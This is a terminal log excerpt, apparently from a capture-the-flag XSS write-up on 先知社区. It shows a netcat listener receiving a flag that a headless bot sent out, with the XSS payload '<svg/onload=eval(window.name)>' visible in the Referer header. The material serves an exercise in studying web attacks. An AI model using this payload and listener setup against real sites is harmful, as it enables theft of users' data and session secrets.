 ubuntu@VM-0-13-ubuntu:/var/www/html$ sudo vim index.php
ubuntu@VM-0-13-ubuntu:/var/www/html$ nc -lvvkp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from [133.130.88.37] port 1234 [tcp/*] accepted (family 2, sport 38884)
GET /?flag=FLAG{16933b0b735 b89d5c4} HTTP/1.1
Host: 134.175.33.164:1234
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/64.0.3264.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://8e67e39d7e01213d5551c696ef8641b625cc8dd7.knock.xss.moe/?q=%3Csvg/onload=eval(window.name)%3E
Accept-Encoding: gzip, deflate
Connection closed, listening again.
先知社区